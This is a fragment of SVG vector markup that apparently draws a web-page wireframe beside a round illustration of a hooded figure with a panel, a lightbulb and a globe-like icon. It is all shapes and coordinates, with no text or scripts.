<polygon points="197.32 33.77 197.32 233.14 33.36 233.14 0.17 233.14 0.17 105.37 0.17 33.77 0.17 0.35 197.32 0.35" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<polyline points="0.17 33.77 33.36 33.77 195.69 33.77" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<polyline points="33.36 33.77 33.36 105.37 33.36 233.14" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m33.36 105.37h-33.19" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<circle cx="16.55" cy="16.15" r="5.51" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m180.47 16.7c0 3.0431-2.4669 5.51-5.51 5.51s-5.51-2.4669-5.51-5.51 2.4669-5.51 5.51-5.51c1.4646-0.01075 2.8724 0.56631 3.908 1.602 1.0357 1.0357 1.6127 2.4434 1.602 3.908z" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m178.96 20.49l3.59 3.59" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m31.78 16.15h27.5" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<rect x="43.14" y="44.27" width="103.61" height="62.48" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<rect x="155.85" y="44.27" width="30.9" height="62.48" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<rect x="43.14" y="116.74" width="103.61" height="104.87" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<rect x="155.85" y="116.74" width="30.9" height="38.28" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<rect x="51.39" y="86.48" width="39.51" height="10.56" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<rect x="96.79" y="86.48" width="39.51" height="10.56" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<rect x="51.39" y="200.38" width="39.51" height="10.56" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<rect x="96.79" y="200.38" width="39.51" height="10.56" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<rect x="54.25" y="125.23" width="82.05" height="8.23" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<rect x="54.25" y="141.58" width="82.05" height="8.23" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m55.29 159.4h71.9" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m55.29 169.18h43.45" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m55.29 179.83h64.81" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m80.79 55.16h53.52" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m80.79 65.16h33.76" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m80.79 75.5h53.52" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<rect x="160.42" y="64.53" width="6.27" height="6.27" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m160.85 80.5v2.93" stroke="#6E7F89" stroke-linejoin="round" stroke-width="2"/>
<path d="m163.83 78.22v5.21" stroke="#6E7F89" stroke-linejoin="round" stroke-width="2"/>
<path d="m166.88 76.45v6.98" stroke="#6E7F89" stroke-linejoin="round" stroke-width="2"/>
<circle cx="163.85" cy="54.51" r="3.03" stroke="#6E7F89" stroke-linejoin="round" stroke-width="2"/>
<path d="m171.8 54.51h7.87" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m171.8 67.66h7.87" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m171.8 79.93h7.87" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<rect x="162.2" y="93.38" width="18.24" height="7.19" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m14.16 55.69c0 1.8391-1.4909 3.33-3.33 3.33-1.8391 0-3.33-1.4909-3.33-3.33s1.4909-3.33 3.33-3.33c1.8368 0.0054913 3.3245 1.4932 3.33 3.33v0z" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m14.16 71.15c0.0040474 1.3478-0.80471 2.5651-2.0487 3.0836-1.244 0.51857-2.6779 0.23615-3.6324-0.71544-0.95445-0.95158-1.2412-2.3847-0.72636-3.6302 0.51483-1.2456 1.7297-2.058 3.0775-2.058 1.8352-8.3e-6 3.3245 1.4848 3.33 3.32z" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m14.16 86.62c0 1.8391-1.4909 3.33-3.33 3.33-1.8391 0-3.33-1.4909-3.33-3.33s1.4909-3.33 3.33-3.33c0.88399-0.0026666 1.7325 0.34732 2.3576 0.97239 0.62508 0.62508 0.97506 1.4736 0.97239 2.3576v0z" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m18.25 55.16h6.08" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m18.25 71.15h6.08" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m18.25 86.98h6.08" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m163.83 129.34h13.85" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m163.83 137.31h13.85" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m163.83 145.28h8.18" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<g transform="translate(50 53)">
<circle cx="167.72" cy="115.04" r="93.34" fill="#D4F4F2" fill-rule="nonzero" stroke="#6E7F89" stroke-width="2"/>
<g transform="translate(116 61)">
<path d="m50.17 124.94c0.025282-0.053847 0.025282-0.11615 0-0.17-0.1-0.23-0.2-0.47-0.29-0.7-0.29688-0.71294-0.55722-1.4405-0.78-2.18 0-0.05 0-0.1-0.09-0.07-0.94691 0.28032-1.8542 0.68021-2.7 1.19-0.44198 0.26722-0.83721 0.60502-1.17 1-0.23671 0.24872-0.37219 0.57674-0.38 0.92 0.0010132 0.14699 0.038831 0.29138 0.11 0.42 0.20162 0.36376 0.48173 0.67804 0.82 0.92 0.53471 0.41201 1.1236 0.7485 1.75 1 0.50573 0.23528 1.0269 0.43575 1.56 0.6 0.07 0 0.1 0 0.12-0.07s0.08-0.27 0.13-0.4c0.25644-0.83792 0.56367-1.6594 0.92-2.46zm5.83 6.56c0.39-0.42 0.76-0.84 1.11-1.28 0.076074-0.082635 0.14312-0.17315 0.2-0.27-0.92266 0.05001-1.8473 0.05001-2.77 0 0.44 0.57 0.89 1.08 1.35 1.57 0.11 0.07 0.11 0.01 0.11-0.02zm0-13.29c0-0.07-0.08-0.07-0.14 0-0.34 0.35-0.66 0.73-1 1.12l-0.32 0.42c0.91568-0.060084 1.8343-0.060084 2.75 0 0.012504-0.021658 0.012504-0.048342 0-0.07-0.39-0.51-0.82-1-1.29-1.47zm5.06 8c-0.42 0.83-0.87 1.61-1.37 2.4 0.67-0.1 1.31-0.22 2-0.37 0.09 0 0.12-0.05 0.09-0.14-0.15-0.48-0.31-1-0.49-1.44-0.09-0.16-0.14-0.3-0.21-0.46l-0.02 0.01zm-1.06-2.47c-0.50612-0.94852-1.0671-1.8667-1.68-2.75-0.02058-0.04097-0.064412-0.064878-0.11-0.06l-0.73-0.05c-0.64 0-1.26-0.06-1.9 0s-1.16 0.05-1.73 0.09c-0.069271 0.004642-0.13229 0.04171-0.17 0.1-0.81445 1.1878-1.5334 2.4384-2.15 3.74-0.036148 0.058175-0.036148 0.13182 0 0.19 0.2 0.42 0.41 0.85 0.63 1.26 0.46729 0.85227 0.97796 1.68 1.53 2.48 0.028836 0.049951 0.082325 0.080516 0.14 0.08h0.37c0.61 0 1.21 0.05 1.84 0.06s1.4 0 2.11-0.1c0.089044 3.12e-4 0.17205-0.044966 0.22-0.12 0.79841-1.1872 1.5103-2.4305 2.13-3.72 0.034371-0.055078 0.034371-0.12492 0-0.18-0.21-0.34-0.37-0.68-0.5-1.02zm-7.73-2.63h-0.05c-0.64951 0.088563-1.2938 0.21208-1.93 0.37-0.07 0-0.08 0-0.06 0.1 0.14 0.45 0.29 0.9 0.45 1.34l0.22 0.58c0.39702-0.81966 0.83765-1.6175 1.32-2.39h0.05zm2.9 11.18c-0.71834-0.74844-1.3865-1.5435-2-2.38-0.038564-0.044075-0.091914-0.072528-0.15-0.08l-1.19-0.15c-0.62-0.09-1.23-0.22-1.84-0.36 0 0-0.08 0-0.09 0.05s-0.06 0.29-0.09 0.44c-0.13328 0.67894-0.2069 1.3682-0.22 2.06v0.76c0.020335 0.44367 0.11849 0.88031 0.29 1.29 0.10857 0.36199 0.38948 0.64664 0.75 0.76 0.19801 0.039866 0.40199 0.039866 0.6 0 0.43736-0.056928 0.86084-0.19244 1.25-0.4 0.96642-0.49548 1.8557-1.1288 2.64-1.88 0.04-0.03 0.04-0.05 0-0.11h0.05zm-2-12.5c0.61077-0.83867 1.279-1.6339 2-2.38v-0.13c-0.58035-0.54482-1.2135-1.0305-1.89-1.45-0.61934-0.42406-1.3273-0.7011-2.07-0.81-0.46126-0.12636-0.94743 0.091578-1.16 0.52-0.081171 0.13123-0.14503 0.2724-0.19 0.42-0.18368 0.58844-0.26486 1.2041-0.24 1.82-0.018736 0.26634-0.018736 0.53366 0 0.8 0.05757 0.58519 0.15108 1.1663 0.28 1.74 0 0.07 0 0.08 0.11 0.06l0.69-0.15c0.75992-0.15973 1.5276-0.27989 2.3-0.36 0.050614-0.012462 0.096066-0.040433 0.13-0.08h0.04zm-2.3 6.46c-0.23 0.62-0.45 1.24-0.63 1.88 0 0.06 0 0.09 0.05 0.1 0.54 0.12 1.07 0.23 1.61 0.31 0.1125 0.019408 0.2275 0.019408 0.34 0l-1.36-2.33-0.01 0.04zm11.13 3.06c-0.95086 0.2321-1.9164 0.39916-2.89 0.5-0.13044 0.01004-0.24875 0.080286-0.32 0.19-0.35533 0.49582-0.73583 0.97311-1.14 1.43-0.24 0.29-0.49 0.58-0.75 0.85-0.05 0-0.08 0.07 0 0.12 0.28946 0.27262 0.59322 0.52965 0.91 0.77 0.60838 0.49799 1.2811 0.91171 2 1.23 0.43522 0.2012 0.91063 0.30038 1.39 0.29 0.23249-0.003324 0.45468-0.096498 0.62-0.26 0.1809-0.19341 0.31441-0.42619 0.39-0.68 0.18848-0.59081 0.26976-1.2106 0.24-1.83v-0.6c-0.055182-0.6462-0.15543-1.2878-0.3-1.92-0.09-0.09-0.15-0.11-0.15-0.09zm-2.2-9.35c0.74 0.11 1.48 0.24 2.21 0.42 0.08 0 0.09 0 0.11-0.07s0.05-0.27 0.07-0.39c0.15122-0.74427 0.23489-1.5007 0.25-2.26 0-0.26 0-0.58-0.07-0.9-0.037843-0.40808-0.15324-0.80519-0.34-1.17-0.1191-0.27868-0.35815-0.48831-0.65-0.57-0.23116-0.045042-0.46884-0.045042-0.7 0-0.56206 0.10714-1.1005 0.31371-1.59 0.61-0.79826 0.47081-1.5427 1.0274-2.22 1.66-0.05 0.06 0 0.08 0 0.13 0.70617 0.73497 1.3579 1.5204 1.95 2.35 0.057343 0.067955 0.14111 0.10802 0.23 0.11l0.75 0.08zm0.29 1.19c-0.10973-0.010961-0.22027-0.010961-0.33 0 0.49718 0.76588 0.95445 1.5569 1.37 2.37 0.25-0.63 0.46-1.25 0.65-1.88 0-0.1 0-0.11-0.08-0.14-0.59-0.16-1.12-0.27-1.7-0.35h0.09zm17.82-6.15v19.78c-0.0055029 2.9193-2.3707 5.2845-5.29 5.29h-34.84v-30.39h34.84c2.9287 0.011026 5.2955 2.3913 5.29 5.32z" fill="#D4F4F2" fill-rule="nonzero"/>
<path d="m60.46 124.94c-0.61975 1.2895-1.3316 2.5328-2.13 3.72-0.047946 0.075034-0.13096 0.12031-0.22 0.12-0.71 0.07-1.42 0.08-2.11 0.1s-1.23 0-1.84-0.06h-0.37c-0.057675 5.16e-4 -0.11116-0.030049-0.14-0.08-0.55204-0.79998-1.0627-1.6277-1.53-2.48-0.22-0.41-0.43-0.84-0.63-1.26-0.036148-0.058175-0.036148-0.13182 0-0.19 0.61663-1.3016 1.3356-2.5522 2.15-3.74 0.037714-0.05829 0.10073-0.095358 0.17-0.1 0.57 0 1.16-0.07 1.73-0.09s1.26 0 1.9 0l0.73 0.05c0.045588-0.004878 0.08942 0.01903 0.11 0.06 0.61293 0.88326 1.1739 1.8015 1.68 2.75 0.18 0.34 0.34 0.68 0.5 1 0.043364 0.059615 0.043364 0.14038 0 0.2z" fill="#D4F4F2" fill-rule="nonzero"/>
<circle cx="94.07" cy="89.4" r="4.19" fill="#F37A6E" fill-rule="nonzero"/>
<path d="m37.78 109.68h-5.84c-2.9209 0.010997-5.2845 2.3791-5.29 5.3v19.78c0.0055029 2.9193 2.3707 5.2845 5.29 5.29h40.68c2.9193-0.005503 5.2845-2.3707 5.29-5.29v-19.76c-0.0054801-2.9209-2.3691-5.289-5.29-5.3l-34.84-0.02zm64.87 17.8v21.94h-100.74l2.858e-5 -21.94c-0.0045567-3.3451 0.53585-6.6686 1.6-9.84 1.7321 0.98069 3.6895 1.4942 5.68 1.49 4.4994 0.009486 8.5998-2.5794 10.526-6.6456s1.3317-8.879-1.5259-12.354c4.5478-2.458 9.6405-3.7337 14.81-3.71h0.59c1.7189 0.4389 3.486 0.66063 5.26 0.66h23.45c1.7806 6.244e-4 3.5543-0.22109 5.28-0.66h4c5.2164-0.0089647 10.35 1.3054 14.92 3.82-3.4525 4.3103-3.3943 10.455 0.13923 14.699s9.5662 5.4149 14.431 2.8006c1.0433 3.1415 1.5767 6.4298 1.58 9.74zm-83.52 9.21c0-1.2647-1.0253-2.29-2.29-2.29s-2.29 1.0253-2.29 2.29 1.0253 2.29 2.29 2.29c1.2625-0.005477 2.2845-1.0275 2.29-2.29zm-7.65 0c-0.011046-1.2634-1.0432-2.2791-2.3066-2.2699-1.2634 0.009187-2.2806 1.0398-2.2733 2.3032 0.0073279 1.2634 1.0365 2.2822 2.2999 2.2767 0.60909-0.002637 1.192-0.24782 1.6199-0.68132s0.66541-1.0196 0.66009-1.6287z" fill="#E6EDF2" fill-rule="nonzero"/>
<path d="m101.09 117.74c-4.8646 2.6143-10.897 1.4435-14.431-2.8006s-3.5918-10.389-0.13923-14.699c6.8963 3.7793 12.103 10.033 14.57 17.5z" fill="#C4D4DD" fill-rule="nonzero"/>
<path d="m94.65 27.05v47.14c0 4.1477-3.3623 7.51-7.51 7.51h-10.88s7.29-0.25 7.06-10.49v-0.24-34.84-0.9c-0.45632-11.265-9.726-20.159-21-20.15h-23.51c-11.606-3.27e-5 -21.022 9.3939-21.05 21v43.32h-17s7.3-0.25 7.06-10.5v-34.34s-1.58-27.81 25.2-33.84c1.6713-0.37104 3.378-0.55882 5.09-0.56h30.56c10.261-0.094437 19.582 5.9585 23.67 15.37 0.15 0.35 0.29 0.71 0.42 1.07 1.2411 3.3447 1.8809 6.8825 1.89 10.45z" fill="#7EB5BD" fill-rule="nonzero"/>
<path d="m83.35 36.13v34.87 0.24c0.23 10.24-7.06 10.49-7.06 10.49h6.32c-2.0305 7.2227-7.7404 12.826-15 14.72h-34c-9.3394-2.3882-15.867-10.81-15.85-20.45v-28.23h55.4v-5c-0.0026545-1.9856 0.78424-3.8907 2.1873-5.2956 1.4031-1.4049 3.3071-2.1944 5.2927-2.1944h2.68c0.02 0.26667 0.03 0.55 0.03 0.85zm-14.69 30c-8.3e-6 -1.8378-1.4889-3.3281-3.3267-3.33-1.8378-0.0018341-3.3296 1.4855-3.3333 3.3233-0.0036766 1.8378 1.4822 3.3311 3.32 3.3366 1.8314 0.0055738 3.3235-1.4687 3.34-3.3v-0.03zm-39.46 0.25c-6.1e-6 -1.3518-0.81486-2.5703-2.0642-3.0867s-2.6867-0.22878-3.6411 0.72852-1.2377 2.3955-0.7176 3.6433c0.52012 1.2477 1.7411 2.0589 3.0929 2.0549 1.8313 3.3e-5 3.319-1.4787 3.33-3.31v-0.03z" fill="#F9E3D4" fill-rule="nonzero"/>
<path d="m83.32 35.23h-2.68c-1.9856-1.8e-6 -3.8896 0.78944-5.2927 2.1944-1.4031 1.4049-2.19 3.3101-2.1873 5.2956v5h-55.4v-11.59c0.027568-11.606 9.4439-21 21.05-21h23.49c11.263-0.021074 20.537 8.8472 21.02 20.1z" fill="#7EB5BD" fill-rule="nonzero"/>
<path d="m65.32 62.83c1.3478-0.0040474 2.5651 0.80471 3.0836 2.0487 0.51857 1.244 0.23615 2.6779-0.71544 3.6324s-2.3847 1.2412-3.6302 0.72636c-1.2456-0.51483-2.058-1.7297-2.058-3.0775-8.3e-6 -1.8352 1.4848-3.3245 3.32-3.33z" fill="#6E7F89" fill-rule="nonzero"/>
<path d="m33.55 96.42h34c-1.7257 0.43891-3.4994 0.66062-5.28 0.66h-23.46c-1.774 6.323e-4 -3.5411-0.2211-5.26-0.66z" fill="#E6EDF2" fill-rule="nonzero"/>
<path d="m62.39 131.92c0.029762 0.61943-0.051518 1.2392-0.24 1.83-0.075591 0.25381-0.2091 0.48659-0.39 0.68-0.16532 0.1635-0.38751 0.25668-0.62 0.26-0.47937 0.010383-0.95478-0.088803-1.39-0.29-0.7189-0.31829-1.3916-0.73201-2-1.23-0.31678-0.24035-0.62054-0.49738-0.91-0.77-0.07 0 0-0.08 0-0.12 0.26-0.27 0.51-0.56 0.75-0.85 0.40417-0.45689 0.78467-0.93418 1.14-1.43 0.071255-0.10971 0.18956-0.17996 0.32-0.19 0.97357-0.10084 1.9391-0.2679 2.89-0.5 0.09 0 0.11 0 0.13 0.09 0.14457 0.63224 0.24482 1.2738 0.3 1.92 0.02 0.22 0.02 0.44 0.02 0.6z" fill="#D4F4F2" fill-rule="nonzero"/>
<path d="m62.32 116.76c0.05 0.32 0.05 0.64 0.07 0.9-0.015106 0.75932-0.098779 1.5157-0.25 2.26 0 0.12-0.05 0.26-0.07 0.39s0 0.09-0.11 0.07c-0.73-0.18-1.47-0.31-2.21-0.42l-0.75-0.09c-0.088894-0.001985-0.17266-0.042045-0.23-0.11-0.59211-0.82962-1.2438-1.615-1.95-2.35 0-0.05-0.05-0.07 0-0.13 0.67732-0.63255 1.4217-1.1892 2.22-1.66 0.4895-0.29629 1.0279-0.50286 1.59-0.61 0.23116-0.045042 0.46884-0.045042 0.7 0 0.29185 0.081689 0.5309 0.29132 0.65 0.57 0.18798 0.36788 0.30341 0.7685 0.34 1.18z" fill="#D4F4F2" fill-rule="nonzero"/>
<path d="m61.75 128.09c0 0.09 0 0.12-0.09 0.14-0.64 0.15-1.28 0.27-2 0.37 0.5-0.79 1-1.57 1.37-2.4 0.07 0.16 0.12 0.3 0.18 0.45 0.23 0.47 0.39 0.96 0.54 1.44z" fill="#D4F4F2" fill-rule="nonzero"/>
<path d="m61.65 121.46c0.08 0 0.11 0 0.08 0.14-0.19 0.63-0.4 1.25-0.65 1.88-0.41555-0.81307-0.87282-1.6041-1.37-2.37 0.10973-0.010961 0.22027-0.010961 0.33 0 0.54 0.12 1.07 0.23 1.61 0.35z" fill="#D4F4F2" fill-rule="nonzero"/>
<path d="m57.3 119.68c0.012504 0.021658 0.012504 0.048342 0 0.07-0.91568-0.060084-1.8343-0.060084-2.75 0l0.32-0.42c0.33-0.39 0.65-0.77 1-1.12 0.06-0.07 0.09-0.07 0.14 0 0.46 0.47 0.89 0.96 1.29 1.47z" fill="#D4F4F2" fill-rule="nonzero"/>
<path d="m57.35 130c-0.05688 0.096853-0.12393 0.18736-0.2 0.27-0.35 0.44-0.72 0.86-1.11 1.28 0 0 0 0.09-0.11 0-0.46-0.49-0.91-1-1.35-1.57 0.9223 0.056673 1.847 0.063349 2.77 0.02z" fill="#D4F4F2" fill-rule="nonzero"/>
<path d="m55.12 132.29v0.13c-0.78429 0.75124-1.6736 1.3845-2.64 1.88-0.38916 0.20756-0.81264 0.34307-1.25 0.4-0.19801 0.039866-0.40199 0.039866-0.6 0-0.36052-0.11336-0.64143-0.39801-0.75-0.76-0.17151-0.40969-0.26967-0.84633-0.29-1.29v-0.76c0.013104-0.69177 0.086718-1.3811 0.22-2.06 0-0.15 0.07-0.29 0.09-0.44s0-0.07 0.09-0.05c0.61 0.14 1.22 0.27 1.84 0.36l1.19 0.15c0.058086 0.007472 0.11144 0.035925 0.15 0.08 0.59815 0.82811 1.2495 1.6164 1.95 2.36z" fill="#D4F4F2" fill-rule="nonzero"/>
<path d="m55.09 117.28c0.05 0.06 0.05 0.07 0 0.13-0.72096 0.74608-1.3892 1.5413-2 2.38-0.04411 0.047756-0.10509 0.076451-0.17 0.08-0.77238 0.080106-1.5401 0.20027-2.3 0.36l-0.69 0.15c-0.07 0-0.1 0-0.11-0.06-0.12892-0.57371-0.22243-1.1548-0.28-1.74-0.018736-0.26634-0.018736-0.53366 0-0.8-0.024858-0.61594 0.056324-1.2316 0.24-1.82 0.044966-0.1476 0.10883-0.28877 0.19-0.42 0.21257-0.42842 0.69874-0.64636 1.16-0.52 0.74267 0.1089 1.4507 0.38594 2.07 0.81 0.67653 0.41945 1.3097 0.90518 1.89 1.45z" fill="#D4F4F2" fill-rule="nonzero"/>
<path d="m52.17 121.11h0.05c-0.49938 0.77141-0.95671 1.5692-1.37 2.39l-0.22-0.58c-0.16-0.44-0.31-0.89-0.45-1.34 0-0.07 0-0.09 0.06-0.1 0.63622-0.15792 1.2805-0.28144 1.93-0.37z" fill="#D4F4F2" fill-rule="nonzero"/>
<path d="m50.84 126.25l1.36 2.33c-0.1125 0.019408-0.2275 0.019408-0.34 0-0.54-0.08-1.07-0.19-1.61-0.31-0.06 0-0.08 0-0.05-0.1 0.18-0.64 0.4-1.26 0.63-1.88l0.01-0.04z" fill="#D4F4F2" fill-rule="nonzero"/>
<path d="m50.16 124.77c0.025282 0.053847 0.025282 0.11615 0 0.17-0.3601 0.80359-0.67069 1.6285-0.93 2.47-0.05 0.13-0.09 0.27-0.13 0.4s-0.05 0.09-0.12 0.07c-0.53305-0.16425-1.0543-0.36472-1.56-0.6-0.62643-0.2515-1.2153-0.58799-1.75-1-0.33827-0.24196-0.61838-0.55624-0.82-0.92-0.071169-0.12862-0.10899-0.27301-0.11-0.42 0.0078061-0.34326 0.14329-0.67128 0.38-0.92 0.33279-0.39498 0.72802-0.73278 1.17-1 0.84578-0.50979 1.7531-0.90968 2.7-1.19 0.08 0 0.09 0 0.09 0.07 0.22278 0.73945 0.48312 1.4671 0.78 2.18 0.14 0.22 0.2 0.46 0.3 0.69z" fill="#D4F4F2" fill-rule="nonzero"/>
<path d="m37.78 109.68v30.37h-5.84c-2.9193-0.005503-5.2845-2.3707-5.29-5.29v-19.76c0.0054801-2.9209 2.3691-5.289 5.29-5.3l5.84-0.02z" fill="#C4D4DD" fill-rule="nonzero"/>
<path d="m25.87 63.09c1.8391 0.0055311 3.3255 1.5009 3.32 3.34s-1.5009 3.3255-3.34 3.32c-1.8391-0.00552-3.3255-1.5009-3.32-3.34 0.0026482-0.88317 0.35603-1.7291 0.9824-2.3517 0.62637-0.62262 1.4744-0.97092 2.3576-0.96826z" fill="#6E7F89" fill-rule="nonzero"/>
<path d="m18.18 100.17c3.527 4.32 3.484 10.538-0.10237 14.808s-9.7028 5.3884-14.568 2.6616c2.4984-7.475 7.7417-13.723 14.67-17.48v0.01z" fill="#C4D4DD" fill-rule="nonzero"/>
<path d="m16.84 134.4c1.2647 0 2.29 1.0253 2.29 2.29s-1.0253 2.29-2.29 2.29-2.29-1.0253-2.29-2.29c0.0054771-1.2625 1.0275-2.2845 2.29-2.29z" fill="#7EB5BD" fill-rule="nonzero"/>
<path d="m9.2 134.4c1.2647 0 2.29 1.0253 2.29 2.29s-1.0253 2.29-2.29 2.29c-1.2647 0-2.29-1.0253-2.29-2.29 0-0.60735 0.24127-1.1898 0.67073-1.6193 0.42946-0.42946 1.0119-0.67072 1.6193-0.67072z" fill="#7EB5BD" fill-rule="nonzero"/>
<path d="m17.76 76c0.0035123 9.6002 6.4961 17.984 15.79 20.39" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m83.35 71v-34.87-0.9c-0.45632-11.265-9.726-20.159-21-20.15h-23.54c-11.606-3.27e-5 -21.022 9.3939-21.05 21v11.64" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m82.92 35.24h-2.28c-1.9856-1.8e-6 -3.8896 0.78944-5.2927 2.1944-1.4031 1.4049-2.19 3.3101-2.1873 5.2956v5h-55.4v31.68h-17s7.3-0.25 7.06-10.5v-34.35s-1.58-27.81 25.2-33.84c1.6713-0.37104 3.378-0.55882 5.09-0.56h30.56c10.261-0.094437 19.582 5.9585 23.67 15.37 0.15 0.35 0.29 0.71 0.42 1.07 1.2343 3.3459 1.8673 6.8837 1.87 10.45v47.14c0 4.1477-3.3623 7.51-7.51 7.51h-10.86s7.29-0.25 7.06-10.49" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m82.58 81.7c-2.0305 7.2227-7.7404 12.826-15 14.72" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m101.09 117.74c1.0365 3.1426 1.5632 6.4309 1.56 9.74l1.4e-5 21.94h-100.74l5.815e-5 -21.94c-0.015933-8.2321 3.2431-16.132 9.0584-21.959 5.8154-5.8266 13.709-9.1009 21.942-9.1009h38.69c13.4 0.0014329 25.288 8.5961 29.49 21.32v0z" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m18.18 100.17c3.527 4.32 3.484 10.538-0.10237 14.808s-9.7028 5.3884-14.568 2.6616v0" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m101.09 117.74c-4.8646 2.6143-10.897 1.4435-14.431-2.8006s-3.5918-10.389-0.13923-14.699" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m37.78 109.68h34.84c2.9209 0.010997 5.2845 2.3791 5.29 5.3v19.78c-0.0055029 2.9193-2.3707 5.2845-5.29 5.29h-40.68c-2.9193-0.005503-5.2845-2.3707-5.29-5.29v-19.76c0.0054801-2.9209 2.3691-5.289 5.29-5.3l5.84-0.02z" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<polyline points="37.78 109.65 37.78 109.68 37.78 140.05" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m11.48 136.69c-8.8e-6 0.92713-0.55904 1.7628-1.416 2.1166-0.85694 0.35386-1.8427 0.15609-2.4968-0.50092-0.65414-0.65701-0.84759-1.6436-0.48999-2.499 0.3576-0.85539 1.1957-1.4108 2.1228-1.4067 1.2608 0.005506 2.28 1.0292 2.28 2.29v0z" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m19.13 136.69c0 1.2647-1.0253 2.29-2.29 2.29s-2.29-1.0253-2.29-2.29 1.0253-2.29 2.29-2.29c1.2625 0.005477 2.2845 1.0275 2.29 2.29z" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<path d="m94.07 105.91v-12.31" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
<circle cx="94.07" cy="89.4" r="4.19" stroke="#6E7F89" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
</g>
<path d="m187.81 33.62v27.9h-15.44c0.91679 0 1.66-0.74321 1.66-1.66v-3.35c-0.00546-0.91452-0.74548-1.6545-1.66-1.66h0.2c0.36773 0.0026648 0.72131-0.14155 0.98228-0.40064s0.40773-0.61162 0.40772-0.97936v-1.87c1e-5 -0.36774-0.14676-0.72027-0.40772-0.97936s-0.61455-0.4033-0.98228-0.40064c0.06-0.66 0.22-2 0.36-2.65 0.43392-1.7539 1.3082-3.3682 2.54-4.69 2.8744-2.9589 3.6369-7.3791 1.92-11.13-1.76-4.2-5.13-6.24-9.78-6.51-0.6 0.09-1.36 0.14-2.08 0.31-2.5491 0.62243-4.7847 2.1508-6.29 4.3-1.6642 2.1656-2.3459 4.9289-1.88 7.62 0.3293 2.1221 1.3155 4.0876 2.82 5.62 1.3716 1.3988 2.2494 3.207 2.5 5.15 0.08 0.66 0.08 1.32 0.11 2h0.21c-0.36773-0.0026648-0.72131 0.14155-0.98228 0.40064s-0.40773 0.61162-0.40772 0.97936v1.87c-1e-5 0.36774 0.14676 0.72027 0.40772 0.97936s0.61455 0.4033 0.98228 0.40064h0.34c-0.91452 0.00546-1.6545 0.74548-1.66 1.66v3.35c0 0.91679 0.74321 1.66 1.66 1.66h-15.71v-27.9c0-11.095 8.9946-20.09 20.09-20.09s20.09 8.9946 20.09 20.09v-0.02z" fill="#D5F4F2" fill-rule="nonzero"/>
